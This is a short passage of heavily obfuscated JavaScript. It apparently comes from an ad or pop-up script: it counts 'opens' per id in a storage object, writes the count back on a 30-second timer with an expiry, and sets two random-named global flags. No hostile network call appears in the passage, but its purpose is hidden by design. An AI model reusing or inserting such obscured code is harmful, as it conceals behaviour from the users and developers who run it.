2b2)]=new Date()[_0x73cc57(0x252)](),_0x2f4121['open_n']=0x0,_0x2f4121[_0x73cc57(0x2e0)]=0x0,_0x2f4121[_0x73cc57(0x215)]=0x0,_0x2f4121[_0x73cc57(0x22f)]=_0x1ada31[_0x73cc57(0x245)](_0xc4a6df[_0x73cc57(0x1b2)](_0xc4a6df[_0x73cc57(0x203)],_0x2f4121['id'])),_0x2f4121[_0x73cc57(0x22f)]?_0x2f4121[_0x73cc57(0x22f)]=_0xc4a6df[_0x73cc57(0x2cf)](parseInt(_0x2f4121[_0x73cc57(0x22f)]),0x1):_0x2f4121[_0x73cc57(0x22f)]=0x1,_0xc4a6df[_0x73cc57(0x2d4)](setTimeout,function(){var _0x31f23f=_0x73cc57;_0x1ada31[_0x31f23f(0x239)](_0xc4a6df[_0x31f23f(0x2bf)](_0xc4a6df[_0x31f23f(0x203)],_0x2f4121['id']),_0x2f4121[_0x31f23f(0x22f)],0x4650);},0x7530),_0x1ada31[_0x73cc57(0x1e6)](_0x2f4121);}}catch(_0x5e0a76){_0x1ada31[_0x73cc57(0x31e)](_0x5e0a76);}};}}}()));
var vbzkvszy_is_ws = vbzkvszy_is_kk = 1;